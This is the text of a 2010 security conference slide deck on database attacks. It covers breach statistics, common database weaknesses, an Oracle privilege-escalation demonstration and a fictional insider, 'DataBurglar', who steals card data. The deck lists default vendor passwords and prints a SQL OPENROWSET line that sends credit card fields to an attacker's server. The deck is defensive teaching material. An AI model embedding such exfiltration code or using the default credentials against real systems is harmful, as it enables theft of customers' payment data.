Database Auditing Best Practices
advertisement

Anatomy of a
Database
Attack
Anthony Vicinelly
Application Security, Inc.
October 5, 2010
ISSA Pittsburgh
Today’s Agenda
The Threat Landscape
Database Vulnerabilities (Quick Overview)
Database Attack Illustrations
Protection Measures
2
www.appsecinc.com
Databases Account For 92% Of Records Stolen!
428 Million
Number of records compromised 2008-2009
Hundreds of incidents, Dozens of industries
Source: Verizon
Cost Per Exposed Record
$204
$202
$197
$181
Source of Records Lost in 2009
Database
Laptop
Mail Server
FTP Server
92%
Source: Verizon
<Confidential>
3
Source: Ponemon Research
3%
1%4%
$138
2005 2006 2007 2008 2009
www.appsecinc.com
Organizations Aren’t Protecting Themselves
96% of breaches in 2009 were avoidable through simple
controls
79% of organizations with credit card data breaches in
2009 failed their last PCI audit
41% of successful attacks in 2009 involved script kiddie
skills or less.
85% “not considered highly difficult”
48% of attacks were insiders abusing privileges
70% were executed by non-technical employees
2009 % of Records Stolen by Industry
Others
4%
96%
Financial Services
Source: Verizon 2010 Data Breach Investigation Report
4
www.appsecinc.com
2009 Data Breach Overview
Who is behind data breaches?
62% external sources
- 10% business partners
46% insiders
- 18% multiple parties
What’s involved in a data breach?
40% hacking and intrusion
2009 Top Exploits:
38% incorporated malicious code
- SQL injection
- Stolen Credentials
48% abuse of privileges
15% physical threats
2% significant error
43% multiple vectors
85% of records stolen linked to organized crime
Source: Verizon 2010 Data Breach Investigation Report
5
www.appsecinc.com
Databases and Data Breaches
Databases are the central repositories for the most
confidential data
Statistics show more sensitive data is stored in databases than
file servers, web and email servers, and endpoints such as PCs
and laptops.
43% of enterprise databases contain sensitive data
The database security landscape has changed:
Attackers are well-funded and extremely sophisticated
Attackers have been successfully harvesting data en masse
Organizations increasingly grant access to data to: employees,
contractors, suppliers, partners and 3rd party (outsourcing)
vendors
Source: ESG 2009 Database Security Controls Survey
6
www.appsecinc.com
Database
Vulnerabilities
Common Database Threats
Database Vulnerabilities:
• Default accounts and passwords
• Easily guessed passwords
• Missing Patches
• Misconfigurations
• Excessive Privileges
--------------------------------------------------------External Threats:
• Web application attacks (SQL-injection)
• Insider mistakes
• Weak or non-existent audit controls
• Social engineering
8
www.appsecinc.com
Database Vulnerabilities
Oracle
Default & Weak
Passwords
Patchable
Vulnerabilities
Misconfigurations
& Excessive
Privileges
Microsoft
SQL
Server
Sybase
IBM DB2
MySQL
9
www.appsecinc.com
Database Vulnerabilities: Weak Passwords
Databases have their own user accounts and passwords
Oracle
Microsoft
Sybase
IBM DB2
MySQL
SQL
Server
Default & Weak
Passwords
10
www.appsecinc.com
Database Vulnerabilities: Weak Passwords
Oracle Defaults (hundreds of them)
- User Account: system / Password: manager
- User Account: sys / Password: change_on_install
- User Account: dbsnmp / Password: dbsnmp
Microsoft SQL Server & Sybase Defaults
- User Account: SA / Password: null
It is important that you have all of the proper
safeguards against password crackers
because:
- Not all databases have Account Lockout
- Database Login activity is seldom monitored
- Scripts and Tools for exploiting weak passwords are widely
available
11
www.appsecinc.com
Database Vulnerabilities: Missing Patches
Databases have their own Privilege Escalation, DoS’s & Buffer
Overflows
Oracle
Microsoft
Sybase
IBM DB2
MySQL
SQL
Server
Default & Weak
Passwords
Patchable
Vulnerabilities
12
www.appsecinc.com
Database Vulnerabilities: Missing Patches
Privilege Escalation
Become a DBA or equivalent privileged user
Denial of Service Attacks
Result in the database crashing or failing to respond to
connect requests or SQL Queries.
Buffer Overflow Attacks
Result in an unauthorized user causing the application to
perform an action the application was not intended to perform.
Can allow arbitrary commands to be executed
No matter how strongly you’ve set passwords and other
authentication features.
13
13
www.appsecinc.com
Database Vulnerabilities: Misconfigurations
Misconfigurations can make a database vulnerable
Oracle
Microsoft
Sybase
IBM DB2
MySQL
SQL
Server
Default & Weak
Passwords
Denial of Services
& Buffer Overflows
Misconfigurations &
Excessive Privileges
14
14
www.appsecinc.com
Database Vulnerabilities: Misconfigurations
Misconfigurations Can Make Databases Vulnerable
Oracle
•
•
•
•
External Procedure Service
Privilege to grant Java permissions
Default HTTP Applications
Privilege to Execute UTL_FILE
Microsoft SQL Server
• Standard SQL Server Authentication Allowed
• Permissions granted on xp_cmdshell
Sybase
• Permission granted on xp_cmdshell
IBM DB2
• CREATE_NOT_FENCED privilege granted (allows logins to
create SPs)
MySQL
• Permissions on User Table (mysql.user)
15
15
www.appsecinc.com
The Database “Insider Threat”
Who are Insiders?
The CISO of one of the largest banks in the world says…
“I define insiders in three categories
1. Authorized and Intelligent
- use IT resources appropriately
2. Authorized and “stupid”
- make mistakes that may appear as malicious or fraudulent.
3. Unauthorized and Malicious
- mask either their identity or their behavior or both!
The first two categories I can identify and track with
identity management systems – the later, I can not!!”
16
www.appsecinc.com
Insider Attack Examples
17
www.appsecinc.com
SPIDER WEB OF DATABASE USERS, GROUPS, ROLES, AND PERMISSIONS
Roles
Legend
Role has permission
Role inherits permissions
Permissions
SUMMER INTERN
view
NORMAL
END USER
show all
navigate
find
Role does not have
permission
Users
& Groups
add new related record
MANAGER
translate
DATA
ENTRY
edit
APPLICATION
DEVELOPER
add existing related record
add new record
remove related record
QUALITY
ASSURANCE
DATABASE
ADMIN
reorder related record
new
import
delete
PUBLIC
EVP/SVP
delete found
U S E R S > G R O U P S > R 18O L E S > P E R M I S S I O Nwww.appsecinc.com
S
Attacking Where The Data
Resides
Database Attacks!
Attacking Oracle: Become SYSDBA
Attack Target:
Oracle 10g Release 2
Privilege Level: Anyone with a Login
Examples: SCOTT / TIGER or Guest Account
Outcome: Complete Administrative Control!
Attacker can run any SQL as SYSDBA
Vulnerabilities Exploited:
Privilege Escalation via SQL Injection in
SYS.LT.MERGEWORKSPACE
Patched by Database Vendor:
Oracle October 2008 CPU
20
www.appsecinc.com
21
www.appsecinc.com
22
www.appsecinc.com
23
www.appsecinc.com
24
www.appsecinc.com
Attacking Oracle: Become SYSDBA
25
www.appsecinc.com
Attacking Oracle: Become SYSDBA
Outcome: Complete Administrative Control!
Ran SQL as SYSDBA to GRANT DBA to PUBLIC
Vulnerabilities Exploited:
Privilege Escalation via SQL Injection in
SYS.LT.MERGEWORKSPACE
How Did We Do It?
Freely available exploit code!
Google: SYS.LT.MERGEWORKSPACE
26
www.appsecinc.com
Attacking Microsoft SQL Server: The DataBurglar
DataBurglar is a database developer at a large retailer.
He is responsible for writing the code that accepts credit card
information from POS terminals and writes it into a database.
DataBurglar is addicted to adult chat rooms on the internet.
After spending thousands on his habit, he realizes he can’t afford to
continue, but he can’t stop.
• DataBurglar plots to clandestinely credit card
numbers from his employer’s customers.
– He’ll use those credit card numbers to buy more
time in the chat rooms.
27
www.appsecinc.com
DataBurglar’s Plan
The plan is to embed malicious code into the
database that stores customer data.
Harvest the credit card data as it is processed into
the system, rather then after the fact.
DataBurglar has control over the database while
in development, but will have no access when it
goes to production
His attack needs to send the data to him….and do
so without getting noticed.
DataBurglar will use a SQL Server database on
a development server to collect the credit cards
He will take them home on disk and delete the
records from the SQL Server every week.
28
www.appsecinc.com
The DataBurglar Attack
DataBurglar knows that the SQL OLE DB Provider is
installed on the target database server.
This means he can use the OPENROWSET function to send
data to his remote SQL Server database.
His attack is a simple line of SQL code embedded into
the transaction processing system:
INSERT INTO OPENROWSET ('SQLOLEDB','uid=sa;
pwd=qwerty; Network=DBMSSOCN;
Address=192.168.10.87,1433;', 'select * from
Customers..Info') values (@FirstName, @LastName,
@ccNumber, @ccType, @ccSecNumber, @ccExpDate)'
29
www.appsecinc.com
The Attack in Detail
OPENROWSET uses the OLE DB provider to set
up a connection to the remote database.
INSERT INTO
OPENROWSET('SQLOLEDB','uid=sa;pwd=qwerty;Network=DBMSSO
CN;Address=192.168.10.87,1433;','select * from Customers..Info')
values (
@FirstName,
@LastName,
@ccNumber,
@ccType,
@ccSecNumber,
@ccExpDate
)'
The attackers database is
located at 192.168.10.87 on
port 1433
Write the data to
the Info table in
the Customers
database…on
DataBurglar’s
server
This is the information that we’re
going to steal. Name, credit card
number, expiration date, and security
code….all the good stuff
30
www.appsecinc.com
starts small
31
www.appsecinc.com
then
grows…
32
www.appsecinc.com
and grows,
and grows
16,000+ credit card numbers…..that’s about $80M in Credit!!!
33
www.appsecinc.com
The Outcome
Once the application was deployed, DataBurglar collected at
least 300 credit card numbers daily
After some time DataBurglar had thousands of records in his own
SQL Server…without being noticed by anybody
During the next scheduled application update, DataBurglar
removed the attack code from the system
No trace remained on the victim’s SQL Server
The heist was a success
• When the attack was finally detected, it was
too late to do anything about it.
– Investigations, fines, firings, brand damage…..it was
bad for everyone….except the DataBurglar
34
www.appsecinc.com
Protection Measures
Database Security Life Cycle
36
www.appsecinc.com
Addressing Database Vulnerabilities
Start with a Secure Configuration
Stay Patched
Stay on top of all the security alerts and bulletins
Regularly Review User Rights and Privileges
Revoke any unnecessary access
Defense in Depth / Multiple Levels of Security
Regularly scan your databases for vulnerabilities
Fix the problems reported!
Implement database activity monitoring…
…and database intrusion detection
Especially if you can’t stay patched!
Encryption of data-in-motion / data-at-rest
37
www.appsecinc.com
Catching the DataBurglar: Vulnerability Scan
38
www.appsecinc.com
Catching the DataBurglar: Install the Attack
39
www.appsecinc.com
Catching the DataBurglar: Data Theft Alert!
40
www.appsecinc.com
Questions?
www.appsecinc.com
info@appsecinc.com
212-912-4100
41
www.appsecinc.com

